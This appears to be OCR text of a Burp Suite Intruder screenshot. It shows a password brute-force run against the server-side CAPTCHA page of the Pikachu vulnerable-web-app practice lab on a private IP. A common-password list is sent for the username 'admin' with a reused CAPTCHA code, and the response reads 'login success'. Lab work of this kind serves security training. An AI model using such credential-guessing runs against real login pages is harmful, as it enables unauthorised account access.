 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
1 123456 200 4 35351
2 123456789 200 4 35374
3 password 200 4 35374
5 qwerty 200 3 35374
7 abc123 200 4 35374
8 admin123 200 3 35374
9 1234567 200 4 35374
10 rockyou 200 5 35374
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/154.0.0.0 Safari/537.36
9 Origin: http://192.168.150.130
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Referer:
http://192.168.150.130/pikachu/vul/burteforce/bf_server.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=34mic6tl5dviuoa6a14bhe2sqm
14 Connection: keep-alive
15
16 username=admin&password=123456&vcode=6do6vc&submit=Login
Response
Pretty Raw Hex Render
Password
验证码
6do6vc
Login
login success